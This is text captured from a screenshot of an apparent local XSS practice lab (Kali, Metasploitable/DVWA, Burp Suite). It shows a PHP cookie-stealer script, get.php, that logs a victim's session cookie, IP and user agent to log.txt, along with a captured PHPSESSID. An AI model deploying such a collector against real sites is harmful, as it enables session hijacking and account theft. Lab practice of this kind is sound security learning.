 Kali 2020.4 Y - VMware Workstation
File Edit View VM Tabs Help
Kali 2020.4 Y Metasploitable
[Burp Suite Community ... Mozilla Firefox get.php (/var/www/html)... [yasser@kali: /var/www... 04:36 AM
Mozilla Firefox
127.0.0.1/log.txt
127.0.0.1/log.txt
ip: 127.0.0.1
cookie: security=low; PHPSESSID=7pvtnhvs05rnavu32k56smchub
browser: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
--------------------
Open get.php Save
/var/www/html
1 <?php
2
3 $cookie = $_GET['cookie'];
4
5 $ip = $_SERVER['REMOTE_ADDR'];
6 $browser = $_SERVER['HTTP_USER_AGENT'];
7
8 $fp = fopen('log.txt','a');
9
10 fwrite($fp,'ip: '.$ip."\n".'cookie: '.$cookie."\n".'browser: '.$browser."\n--------------------\n");
11
12 fclose($fp);
13 ?>
PHP Tab Width: 8 Ln 10, Col 76 INS
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.